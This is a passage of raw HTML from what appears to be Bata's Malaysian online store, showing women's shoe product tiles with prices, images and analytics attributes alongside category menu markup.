    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_5282875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_5282875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_5282875"
        data-analytics-product-id="521D_2024_5282875"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html"
        aria-labelledby="brand-521D_2024_5282875 product-521D_2024_5282875-name product-521D_2024_5282875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_5282875-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_5282875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_5282875"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2024_5282875"
    data-dimension1="521D_065288753609W"
    data-dimension2="5282875"
    data-dimension3="521D_2024_5282875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your potential with the POWER WOMEN SNEAKERS, designed for the active woman who values both style and performance. These ladies' athletic shoes feature a breathable knit upper and a comfortable mesh lining, ensuring your feet stay cool and dry during long walks. The lightweight Eva outsole provides exceptional cushioning and support, making every step feel effortless. Elevate your walking experience with sneakers that blend functionality with a chic aesthetic, perfect for any casual outing or workout."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065288753609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/shoes/" data-menu-index="2" data-menu-selection="Women's Shoes" aria-label="Women's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sport-shoes/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/ballerina/" aria-label="Ballerina">
                <span class="cc-menu__thirdLevel__title">Ballerina</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/mules/" aria-label="Mules">
                <span class="cc-menu__thirdLevel__title">Mules</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_6116477">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_6116477">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_6116477"
        data-analytics-product-id="521D_2017_6116477"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html"
        aria-labelledby="brand-521D_2017_6116477 product-521D_2017_6116477-name product-521D_2017_6116477-price">
        <div class="cc-tile-product-name" id="product-521D_2017_6116477-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_6116477-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_6116477"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2017_6116477"
    data-dimension1="521D_106114771115W"
    data-dimension2="6116477"
    data-dimension3="521D_2017_6116477"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;For instant comfort that is long-lasting the instant you put them on, choose our &lt;b&gt;Wellness Collection&lt;/b&gt; footwear with foot-nourishing features that keep on giving the further ahead you go in them. Steady, everyday movement around the office is assured with its &lt;b&gt;Contoured Midsole&lt;/b&gt; design for these classic dress shoes in polished hues that you&rsquo;ll definitely want a second pair of.&lt;br&gt;&lt;br&gt;&lt;b&gt;Contoured Midsole&lt;/b&gt;&lt;br&gt;Shaped to match the natural contours of the foot, providing a stable base and good support to keep the feet steady.&lt;br&gt;&lt;br&gt;Long Lasting Cushioning For Instant Comfort &lt;br&gt;Padded with soft, dense cushioning provides instant and sustained comfort to those who spend a lot of time on their feet.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106114771115W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_6116131">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_6116131">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_6116131"
        data-analytics-product-id="521D_2016_6116131"
        href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html"
        aria-labelledby="brand-521D_2016_6116131 product-521D_2016_6116131-name product-521D_2016_6116131-price">
        <div class="cc-tile-product-name" id="product-521D_2016_6116131-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_6116131-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_6116131"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2016_6116131"
    data-dimension1="521D_016111311101W"
    data-dimension2="6116131"
    data-dimension3="521D_2016_6116131"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Heels"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_016111311101W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
